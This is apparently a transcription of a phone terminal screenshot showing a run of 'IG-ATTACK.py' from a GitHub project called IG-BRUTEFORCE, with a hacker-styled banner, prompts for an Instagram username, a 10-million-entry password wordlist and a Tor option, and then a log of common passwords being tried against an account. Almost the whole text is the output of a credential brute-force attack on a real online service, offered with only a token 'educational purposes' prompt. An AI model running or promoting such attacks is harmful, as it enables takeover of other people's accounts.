 5:04 PM 0.0KB/s Vo LTE 4G 33
~/IG-BRUTEFORCE $ python IG-ATTACK.py
IG-BRUTEFORCE
========================================================================================
# Developed by WHITEDH4CKER #
========================================================================================
# https://github.com/WHITEDH4CKER/IG-BRUTEFORCE #
========================================================================================
INSTAGRAM USERNAME : whitedh4cker
WORDLIST PATH : 10MPASS.txt
==================================
[---] WHITEDH4CKER [---]
==================================
[---] IG-BRUTEFORCE [---]
==================================
[---] CONFIG [---]
==================================
[~] Brute IG-ATTACK: Enabled [~]
==================================
Are you using this tool for educational purposes? (y/n): y
Are you a member of our Telegram group? (y/n): y
Do you want to use Tor? (y/n): n
whitedh4cker:123456
TRYING===============ATTACKING
whitedh4cker:password
TRYING===============ATTACKING
whitedh4cker:12345678
TRYING===============ATTACKING
whitedh4cker:qwerty
TRYING===============ATTACKING
whitedh4cker:123456789
TRYING===============ATTACKING
whitedh4cker:12345
TRYING===============ATTACKING
whitedh4cker:1234
TRYING===============ATTACKING
whitedh4cker:111111
TRYING===============ATTACKING
whitedh4cker:1234567
TRYING===============ATTACKING
whitedh4cker:dragon
TRYING===============ATTACKING
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN